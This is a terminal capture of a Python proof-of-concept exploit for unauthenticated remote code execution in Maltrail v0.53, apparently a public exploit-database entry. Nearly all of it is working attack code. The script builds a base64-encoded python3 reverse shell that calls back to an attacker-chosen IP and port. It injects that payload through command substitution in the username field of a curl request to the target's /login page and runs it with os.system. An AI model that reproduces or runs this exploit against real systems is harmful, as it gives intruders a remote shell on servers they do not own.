 ❯ cat 51676.py
File: 51676.py
1 # Exploit Title: Maltrail v0.53 - Unauthenticated Remote Code Execution (RCE)
2 # Exploit Author: Iyaad Luqman K (init_6)
3 # Application: Maltrail v0.53
4 # Tested on: Ubuntu 22.04
5
6 # PoC
7 import sys;
8 import os;
9 import base64;
10
11 def main():
12     listening_IP = None
13     listening_PORT = None
14     target_URL = None
15
16     if len(sys.argv) != 4:
17         print("Error. Needs listening IP, PORT and target URL.")
18         return(-1)
19
20     listening_IP = sys.argv[1]
21     listening_PORT = sys.argv[2]
22     target_URL = sys.argv[3] + "/login"
23     print("Running exploit on " + str(target_URL))
24     curl_cmd(listening_IP, listening_PORT, target_URL)
25
26 def curl_cmd(my_ip, my_port, target_url):
27     payload = f'python3 -c \'import socket,os,pty;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("{my_ip}",{my_port}));os.dup2(s.fileno(),0);os.dup2(s.fileno(),1);os.dup2(s.fileno(),
2);pty.spawn("/bin/sh")\''
28     encoded_payload = base64.b64encode(payload.encode()).decode()  # encode the payload in Base64
29     command = f"curl '{target_url}' --data 'username=;`echo+\"{encoded_payload}\"+|+base64+-d+|+sh`'"
30     os.system(command)
31
32 if __name__ == "__main__":
33   main()